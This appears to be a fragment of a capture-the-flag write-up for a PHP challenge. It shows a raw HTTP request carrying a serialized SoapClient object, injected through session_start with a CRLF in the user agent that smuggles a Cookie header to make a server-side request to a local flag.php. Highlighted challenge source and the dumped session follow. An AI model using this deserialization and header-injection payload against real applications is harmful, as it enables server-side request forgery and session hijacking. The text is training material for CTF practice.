 POST
/?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3B
s%3A17%3A%22http%3A%2F%2F127.0.0.1%2F%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%2
2http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%
3Bs%3A11%3A%22_user_agent%22%3Bs%3A32%3A%22npfs%0D%0ACookie%3A+PHPSESSID%3D5799
99%0D%0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D HTTP/1.1
Host: 57a40943-7608-422e-96fe-3bebea74b55e.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://57a40943-7608-422e-96fe-3bebea74b55e.node5.buuoj.cn:81
Connection: close
Referer: http://57a40943-7608-422e-96fe-3bebea74b55e.node5.buuoj.cn:81/
Cookie: PHPSESSID=scirnk240745i41ct4374hnfr1
Upgrade-Insecure-Requests: 1
Priority: u=0, i
serialize_handler=php_serialize
/></span><span style="color: #0000BB">var_dump</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_SESSION</span><span
style="color: #007700">);<br /></span><span style="color:
#0000BB">$a&nbsp;</span><span style="color:
#007700">=&nbsp;array(</span><span style="color: #0000BB">reset</span><span
style="color: #007700">(</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">),&nbsp;</span><span
style="color: #DD0000">'welcome_to_the_lctf2018'</span><span
style="color: #007700">);<br /></span><span style="color:
#0000BB">call_user_func</span><span style="color: #007700">(</span><span
style="color: #0000BB">$b</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$a</span><span
style="color: #007700">);<br /></span><span style="color:
#0000BB">?&gt;</span>
</span>
</code>array(1) {
["name"]=>
string(217)
"|O:10:"SoapClient":5:{s:3:"uri";s:17:"http://127.0.0.1/";s:8:"location
";s:25:"http://127.0.0.1/flag.php";s:15:"_stream_context";i:0;s:11:"_u
ser_agent";s:32:"npfs
Cookie: PHPSESSID=579999
";s:13:"_soap_version";i:1;}"
}